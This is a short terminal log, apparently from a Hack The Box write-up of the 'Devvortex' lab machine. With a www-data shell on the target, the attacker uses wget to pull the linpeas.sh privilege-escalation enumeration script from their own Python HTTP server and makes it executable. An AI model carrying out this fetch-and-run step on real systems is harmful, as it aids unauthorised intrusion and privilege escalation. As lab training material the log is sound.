 www-data@devvortex:/home/logan$ cd /tmp
cd /tmp
www-data@devvortex:/tmp$ wget http://10.10.14.148:8000/linpeas.sh
wget http://10.10.14.148:8000/linpeas.sh
--2024-03-31 19:35:29--  http://10.10.14.148:8000/linpeas.sh
Connecting to 10.10.14.148:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 828.52K   729KB/s    in 1.1s
2024-03-31 19:35:31 (729 KB/s) - ‘linpeas.sh’ saved [848400/848400]
www-data@devvortex:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@devvortex:/tmp$
~/hackthebox/Labs/Devvortex
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.242 - - [31/Mar/2024 20:35:30] "GET /linpeas.sh HTTP/1.1" 200 -